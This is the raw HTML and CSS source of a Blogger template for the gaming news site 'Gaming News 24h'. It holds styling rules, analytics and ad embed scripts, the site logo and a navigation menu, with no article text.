.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;    border-left: 5px solid #ef3418;
background: #222325;
color: #fff;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 14px;
padding: 9px 10px 10px;
margin-bottom: 20px;
font-family: Oswald;
font-weight: normal;
font-style: normal;}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{    text-decoration: none;
text-transform: uppercase;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
#ContactForm1{display: none !important;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style type='text/css'> 
.item #main-wrapper, .static_page #main-wrapper {
    width: 760px;
}          
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px;}
body#layout .row {
width:800px;
}
body#layout .admin {
display: block !important;
}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:31%;float:left;margin-right:3.5%}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.08%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1100px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;text-align: center}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#header-inner a{display:inline-block!important}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%!important}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 980px) {
#nav, #main-nav li{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
}
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%!important}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
.index .post, .archive .post {
    display: block;
    height: auto;
    overflow: hidden;
    box-sizing: border-box;
    margin: 0 0 20px;
    padding-bottom: 20px;
    width: 100%;
    float: left;
    padding-right: 0px;
    max-height: 450px;
}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:24px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGbAmx8inlC1unNxTrCEkU73j7BEigfb59aJqIROmR8kRSS4-Fs5ZvYp7cN8E9lZd3w54XSE_xuuut2XnMKFbWhzgUeDx8Qrxt-vVtV5kwx_PAMCoQeakgf7bgY0MSkmi_Ln6azn2z79g/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<meta content='779AF69E375FB572D4D2DA0761429B62' name='msvalidate.01'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=13351da5-0f36-4138-96d6-3e137b8a1ce9' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=13351da5-0f36-4138-96d6-3e137b8a1ce9' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0039298283550309&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-0039298283550309 -->

</head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gamingnews24h.com/' itemprop='url' style='display: block'>
<h1><img alt='Gaming News 24h' height='88px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA7XKwLU-Te11q6QL8a7SRirHBWVy92HrnDprmsAn4t_RRObglDv5KmI1RaGWBzOK9dvcGAfTca8xrxzOFbENjiQF6ot9cGGKRTWpgv5nuJRHpfdI3OPQ_3YhuNTquNHONERFXBEY8kw/s1600/GamingNews24h-logo-small.PNG' style='display: block' width='298px; '/></h1>
</a>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '2b61a92745a3ba5efee74d662f65bbdc',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/2b61a92745a3ba5efee74d662f65bbdc/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.gamingnews24h.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/featured ' itemprop='url'>Trending</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PC' itemprop='url'>PC</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PS4' itemprop='url'>PS4</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/Xbox%20One' itemprop='url'>Xbox One</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Nintendo' itemprop='url'>Nintendo </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Mobile' itemprop='url'>Mobile</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/trailer' itemprop='url'>Trailers</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/' itemprop='url'>tech news </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/p/contact.html' itemprop='url'>Contact us</a></li>
<li itemprop='name'><a href='https://www.gamingnews24h.com/p/write-for-us.html' itemprop='url'>Write for us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
